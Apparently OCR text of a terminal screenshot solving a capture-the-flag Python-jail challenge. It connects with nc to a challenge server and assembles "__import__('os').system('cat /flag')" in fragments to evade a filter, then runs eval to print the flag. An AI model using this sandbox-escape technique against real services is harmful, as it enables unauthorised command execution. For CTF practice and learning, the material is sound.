 c36
kali@kali: ~
File Actions Edit View Help
"__imp__('os')."
>>_+"sys"
"__imp__('os').sys"
>>^C
┌──(kali㉿kali)-[~]
└─$ nc 47.93.187.243 43676
Welcome to this python shell,try to find the flag!
>>'__imp'
'__imp'
>>
>>_+"ort"
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>_+"')."
"__import__('os')."
>>_+"sys"
"__import__('os').sys"
>>_+"te"
"__import__('os').syste"
>>_+"m"
"__import__('os').system"
>>_+"('c"
"__import__('os').system('c"
>>_+"at"
"__import__('os').system('cat"
>>_+" /f"
"__import__('os').system('cat /f"
>>_+"lag"
"__import__('os').system('cat /flag"
>>_+"')"
"__import__('os').system('cat /flag')"
>>eval(_)
flag{3dee2ae9-c2da-421f-9c1a-8ba1080acded}0
>>